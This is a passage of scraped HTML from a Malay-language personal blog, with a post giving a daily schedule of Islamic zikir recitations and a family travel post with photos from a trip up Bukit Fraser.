                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s72-c/20211115_061952_0000.png",'1000 zikir beribu rezeki. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html&title=1000 zikir beribu rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html&title=1000 zikir beribu rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s16000/20211115_061952_0000.png&description=Zikir  adalah perkataan yang berasal daripada  bahasa  Arab  yang bermaksud ingat atau sebut. Dalam  Islam , zikir lebih merujuk kepada inga...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html'>
1000 zikir beribu rezeki. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-15T09:00:00+08:00'>November 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5660155874167177617'><p style="text-align: left;"></p><div style="text-align: left;"><span style="font-family: inherit; text-align: justify;"><span>Zikir</span></span><span style="font-family: inherit;"><span style="background-color: white; color: #202122;">&nbsp;adalah perkataan yang berasal daripada&nbsp;</span><span style="color: black;"><a href="https://ms.m.wikipedia.org/wiki/Bahasa_Arab" style="background: none rgb(255, 255, 255); border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Bahasa Arab"><span style="color: black;">bahasa</span> <span style="color: black;">Arab</span></a><span style="background-color: white;">&nbsp;yang bermaksud ingat atau sebut. Dalam&nbsp;</span><a href="https://ms.m.wikipedia.org/wiki/Islam" style="background: none rgb(255, 255, 255); border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Islam"><span style="color: black;">Islam</span></a><span style="background-color: white;">, zikir lebih merujuk kepada ingat kepada&nbsp;</span><a href="https://ms.m.wikipedia.org/wiki/Allah" style="background: none rgb(255, 255, 255); border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Allah"><span style="color: black;">Allah</span></a><span style="background-color: white;">&nbsp;atau menyebut nama-</span></span><span style="background-color: white; color: #202122;">nama Allah. Zikir kepada Allah adalah sebahagian dari ibadat dan orang Islam yang melakukannya akan mendapat pahala. InshaAllah.</span></span></div><span style="font-family: inherit;"><div style="text-align: left;"><span style="font-family: inherit;"><span style="background-color: white; color: #202122;">&nbsp;</span></span></div><span style="background-color: white;"><div style="text-align: justify;"><span style="font-family: inherit;">Zikir ni ada banyak jenis merangkumi tasbih, tahmid, takbir, tahlil, baca Al-Quran dan sebagainya, namun yang menjadi intipati dari semua jenis-jenis zikir ini adalah ingat kepada Allah (dhikrullah). So,&nbsp; dikatakan zikir ni merangkumi dua perkara iaitu sebutan (zikir lisan) dan ingatan (zikir hati) terhadap Allah dan perkara yang berkaitan dengannya. Waallahualam.&nbsp;&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="background-color: transparent; margin-left: auto; margin-right: auto; text-align: justify;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s2048/20211115_061952_0000.png" style="margin-left: auto; margin-right: auto;"><span style="font-family: inherit;"><img alt="1000 zikir beribu rezeki." border="0" data-original-height="1365" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s16000/20211115_061952_0000.png" title="1000 zikir beribu rezeki." /></span></a></td></tr><tr><td class="tr-caption" style="text-align: center;">1000 zikir beribu rezeki. Gambar diubahsuai dari Canva.com</td></tr></tbody></table></div></span></span><div><div><div style="text-align: justify;"><br /></div><ul style="text-align: left;"><li><span style="text-align: justify;">Pagi - ketika memandu / berjalan ke tempat kerja / belajar</span></li><li><span style="text-align: justify;">Istighfar - Astarghfirullahal A'zim 100x</span></li><li><span style="text-align: justify;">Selawat - Allahumma solli A'la Muhammad 100x</span></li><li><span style="text-align: justify;">Subhanallah Alhamdulillah Walailahaillallah Allahu Akhbar 100x</span></li><li><span style="text-align: justify;">Dhuha - Lailahaillallah Muhammadur Rasulullah 100x</span></li><li><span style="text-align: justify;">Selepas Zohor - Lahawlawala Quwwata Illa Billahil A'liyul A'ziim 100x</span></li><li><span style="text-align: justify;">Selepas Asar - Ya Allah 100x</span></li><li><span style="text-align: justify;">Petang dalam perjalanan pulang - Lailahailla Anta Subhanaka Inni kuntu minazzolimiin 100x</span></li><li><span style="text-align: justify;">Subhanallah Wabihamdi Subhanallahil Aziim 100x</span></li><li><span style="text-align: justify;">Hasbunallahi Wanikmalwakil 100x</span></li><li><span style="text-align: justify;">Sebelum tidur - Istighfar 100x</span></li></ul><span style="text-align: justify;"><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jom kita sama-sama mengamalkan supaya hati menjadi tenang dan diri kita sentiasa di dalam perlindunganNya. Moga kita semua dikurniakan rezeki yang melimpah-ruah dan akan ada rezeki yang datang dari pelbagai jalan yang tak disangka-sangka terutamanya diwaktu kita memerlukan.&nbsp;Aamiin.&nbsp;</div></span></div><div><div style="text-align: justify;"><br /></div><span style="text-align: justify;">Kredit grup tele PetuaDankesihatan.&nbsp;</span></div></div><div><span style="text-align: justify;">Klik <a href="https://muftins.gov.my/2019/04/19/zikir-dan-peranannya-dalam-pembentukan-sakhsiah/" target="_blank">SINI</a> Dan <a href="https://ms.m.wikipedia.org/wiki/Zikir" target="_blank">SINI</a></span></div></div>
<script type='text/javascript'>createSnippet("summary5660155874167177617");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-15T09:00:00+08:00'>November 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>13 November 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s72-c/PicsArt_11-08-11.15.20.jpg",'Dari Kalumpang naik ke Bukit Fraser.  '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html&title=Dari Kalumpang naik ke Bukit Fraser.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html&title=Dari Kalumpang naik ke Bukit Fraser.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s16000/PicsArt_11-08-11.15.20.jpg&description=Entri sebelum ni cikla ada share  kitaorang pergi ke Kalumpang untuk short vacation.  Kami check-out  awal juga la, sebab plan nak singgah k...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html'>
Dari Kalumpang naik ke Bukit Fraser.  
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-13T15:41:00+08:00'>November 13, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6050880058767043823'><div style="text-align: justify;">Entri sebelum ni cikla ada <i>share</i> kitaorang pergi ke Kalumpang untuk <i>short vacation.</i> Kami <i>check-out</i> awal juga la, sebab plan nak singgah kampung nanti. Jalan punya jalan punya jalan, tetiba sampai kat Bukit Fraser pulak. Aduhh,&nbsp; <i>unplanning</i> gak ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bak kata pepatah,&nbsp; ikut roda kereta yang berputar.&nbsp; Mujur tak 'tersesat' sampai ke genting nun.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Perjalanan nak naik tu masyaAllah mencabar sungguh. Ting tong gak kepala, time tu. Maklumlah, lama tak jalan jauh kan. Zara lembik asik muntah.&nbsp;</div><div style="text-align: justify;"><br />Si aaira mujur tidur je, so potensi nak muntah tu kuranglah. Yang lain alhamdullilah <i>steady</i>. Time ni la minyak urut moden MMG jadi peneman. Kurang jugalah, rasa mual, pening tu semua.&nbsp; Tapi, kena kerap sapu la.&nbsp;</div><div style="text-align: justify;"><br /><i>So</i>,&nbsp; cikla belanja la, sikit gambar masa kita kat atas Bukit Fraser tu.&nbsp; <i>Snap</i> mana dan je.&nbsp; Hihi. Jom cuci mata.&nbsp;</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s853/PicsArt_11-08-11.15.20.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s16000/PicsArt_11-08-11.15.20.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXEII0Hw8QVopfl9-fn_WHx4AUw8y4nDti7cgRp0snv4ljuf1i94RmdykIYsXWYgi-Hw6q1PjQFwjl7A7jNq_HqPmxbtMVy3G3_WzMJuqJaAsaZruhpT5Cu62NSKItQI-l69lejS9VxNVR/s853/PicsArt_11-08-11.12.02.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXEII0Hw8QVopfl9-fn_WHx4AUw8y4nDti7cgRp0snv4ljuf1i94RmdykIYsXWYgi-Hw6q1PjQFwjl7A7jNq_HqPmxbtMVy3G3_WzMJuqJaAsaZruhpT5Cu62NSKItQI-l69lejS9VxNVR/s16000/PicsArt_11-08-11.12.02.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRW1cuyezGD8UQKKdS7U0IrDMmUnN1S64Rq02alampEa30G8XLiktSxbNMe7yOCo1AITcLNO5-ETntLNMeovUTS0eDoIRzQDYjoszhaeUK7IebZgorfAS6qSFjsbUVn2QSgKUm52pNN3ZD/s853/PicsArt_11-08-11.13.17.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRW1cuyezGD8UQKKdS7U0IrDMmUnN1S64Rq02alampEa30G8XLiktSxbNMe7yOCo1AITcLNO5-ETntLNMeovUTS0eDoIRzQDYjoszhaeUK7IebZgorfAS6qSFjsbUVn2QSgKUm52pNN3ZD/s16000/PicsArt_11-08-11.13.17.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhclQsnttgMrZvCCWFUPwnJHuH2m2Bm3eHoFWsOK6BedxFijSlSeNe_ZDP73kmKmQOeP2O6j4sKOydNJdbKoedLURH0NubTNLwqXy4ZnYzQpB9h5CHxPXo8xmNkPxN3A0ijwdH0hJhdp18B/s853/PicsArt_11-08-11.14.22.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhclQsnttgMrZvCCWFUPwnJHuH2m2Bm3eHoFWsOK6BedxFijSlSeNe_ZDP73kmKmQOeP2O6j4sKOydNJdbKoedLURH0NubTNLwqXy4ZnYzQpB9h5CHxPXo8xmNkPxN3A0ijwdH0hJhdp18B/s16000/PicsArt_11-08-11.14.22.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZS_Wjw2KnOFxwrYKcnF5qpL6lKr5x6ReM4shZikgisKM5ZYIBh7tpcgv4eRE51Z6xOSLsgkF1konq1ITiWeg3Z8RKjXNJIR_OaABJabXxWF1icViSSWsck8kerGG_GZsYHnC2iVISsAxG/s853/PicsArt_11-08-11.16.37.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZS_Wjw2KnOFxwrYKcnF5qpL6lKr5x6ReM4shZikgisKM5ZYIBh7tpcgv4eRE51Z6xOSLsgkF1konq1ITiWeg3Z8RKjXNJIR_OaABJabXxWF1icViSSWsck8kerGG_GZsYHnC2iVISsAxG/s16000/PicsArt_11-08-11.16.37.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmD_7hCK7n0oEEHS05_SStZOjTP4FYWafhzWsOWJz51n7X-6WqPK4o3GSsdD0gMV49ecaqD0SJyJkPWGNNbAiEjj3faPb9x_wyCAum_x7DNRxdI9HH7OdLtoe2etXlYx-UrMaqfY1qp3fq/s694/PicsArt_11-08-11.17.57.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="694" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmD_7hCK7n0oEEHS05_SStZOjTP4FYWafhzWsOWJz51n7X-6WqPK4o3GSsdD0gMV49ecaqD0SJyJkPWGNNbAiEjj3faPb9x_wyCAum_x7DNRxdI9HH7OdLtoe2etXlYx-UrMaqfY1qp3fq/s16000/PicsArt_11-08-11.17.57.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkxPgcgnPDq4h8UFMqPNkMpP4f5bLY5qxaYV7L0YSALQOIV8GoxxC5dp1tHoZC3KB2Ew_ESXs66Qej5kL6LgdSfb_rqP1fAxw1jf2cj7IbbcA9btjomnwGdrfK8YUbkii5galNH_NHTYG/s640/PicsArt_11-08-11.29.22.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="325" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkxPgcgnPDq4h8UFMqPNkMpP4f5bLY5qxaYV7L0YSALQOIV8GoxxC5dp1tHoZC3KB2Ew_ESXs66Qej5kL6LgdSfb_rqP1fAxw1jf2cj7IbbcA9btjomnwGdrfK8YUbkii5galNH_NHTYG/s16000/PicsArt_11-08-11.29.22.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ7h-fY72SUVTF3bLT4lmy6G-tnR-GJWpWEWcR5mbh4Bl8C8IiFGVqyxLR_mKW8UDMV8ogsfw0YzhVF3XXRLDH0o9YmAQlj67AgDqTGr3vynBcRivgOEFgpcFXefzZsHwLYYyVCCaiSPIG/s1132/PicsArt_11-08-11.31.14.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="1132" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ7h-fY72SUVTF3bLT4lmy6G-tnR-GJWpWEWcR5mbh4Bl8C8IiFGVqyxLR_mKW8UDMV8ogsfw0YzhVF3XXRLDH0o9YmAQlj67AgDqTGr3vynBcRivgOEFgpcFXefzZsHwLYYyVCCaiSPIG/s16000/PicsArt_11-08-11.31.14.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4gaz11_DP3F9NYjGh2-hJbK-qUzgQYqaELlXobbZ9lZ77AWq9pIedgQD0blQC5GfFYQF0z6BUJ77976QoM0xdxpkaBZvP_r-SYX9QGhAjzNzaR7pKYO6lteGLIYE-iSLNZzGVnv8wuzfN/s910/PicsArt_11-08-11.32.39.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="910" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4gaz11_DP3F9NYjGh2-hJbK-qUzgQYqaELlXobbZ9lZ77AWq9pIedgQD0blQC5GfFYQF0z6BUJ77976QoM0xdxpkaBZvP_r-SYX9QGhAjzNzaR7pKYO6lteGLIYE-iSLNZzGVnv8wuzfN/s16000/PicsArt_11-08-11.32.39.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7-LMaswE5GlM6yWVesJALwFt0Js268w7788yR7AQJynOqTqOt3qiWTIJpTiNgOPbhVKnPww8uaUyHKvBdtD9r161nmdg2Q3icUeCOkexCfwRinB1vvc9ki0phrA6hcsZkCeacTkMCvm89/s1023/PicsArt_11-08-11.34.17.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="1023" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7-LMaswE5GlM6yWVesJALwFt0Js268w7788yR7AQJynOqTqOt3qiWTIJpTiNgOPbhVKnPww8uaUyHKvBdtD9r161nmdg2Q3icUeCOkexCfwRinB1vvc9ki0phrA6hcsZkCeacTkMCvm89/s16000/PicsArt_11-08-11.34.17.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxTTKFMV97oxSNJmChaXEhsnv1M9ZhVii5ZojXumH_SQBURMI5VPej9lctU-QKL4yMd3FlhUE6_nJDR5XbQ2ffQRbmn2d-ik99cDQvrC2bki0Hs8oaaVtKA5KPS9LuVR_OEx5ATdhd84qH/s792/PicsArt_11-08-11.35.33.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="792" data-original-width="640" 